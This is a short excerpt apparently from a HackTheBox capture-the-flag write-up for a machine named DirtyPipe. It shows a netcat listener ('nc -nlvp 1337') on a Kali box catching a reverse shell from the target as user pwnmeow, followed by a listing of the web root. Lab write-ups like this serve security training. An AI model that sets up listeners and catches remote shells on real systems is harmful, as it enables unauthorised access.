 # cd machine/DirtyPipe/
(pentest) ┌──(pentest)(root💀kali)-[/home/kali/Desktop/HackTheBox/machine/DirtyPipe]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.136.81] 42594
bash: cannot set terminal process group (1182): Inappropriate ioctl for device
bash: no job control in this shell
pwnmeow@DirtyPipe:/var/www/html$ ls
ls
css
images
index.php
js
pwnmeow@DirtyPipe:/var/www/html$